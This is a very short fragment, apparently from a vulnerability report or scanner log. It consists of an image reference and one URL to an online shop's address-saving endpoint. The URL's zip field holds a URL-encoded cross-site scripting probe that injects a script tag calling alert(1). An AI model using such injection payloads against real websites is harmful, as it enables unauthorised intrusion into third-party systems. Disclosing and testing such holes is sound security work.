 http://shop.tinyrise.org/index.php?con=simple&act=address_save&accept_name=1&mobile=13888888888&phone=13888888888&province=110000&city=110100&county=110101&zip=421000oj37a%22%3E%3Cscript%3Ealert(1)%3C%2fscript%3Erxc5mfgbssp&addr=123123